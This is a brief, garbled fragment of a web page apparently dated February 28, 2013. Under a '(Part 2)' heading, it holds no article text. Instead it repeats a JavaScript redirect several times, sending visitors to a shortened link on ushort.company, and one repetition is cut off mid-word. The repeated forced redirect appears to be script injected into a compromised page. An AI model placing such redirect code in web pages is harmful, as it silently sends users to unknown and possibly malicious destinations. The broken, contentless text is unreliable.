
(Part 2)
February 28, 2013
window.location.href =
"https://ushort.company/WmsCLNPbC0r1";
window.location.href =
"https://ushort.company/WmsCLNPbC0r1";
window.location.href =
"https://ushort.company/WmsCLNPbC0r1"; window.locati
...
SOCIAL MEDIA ICONS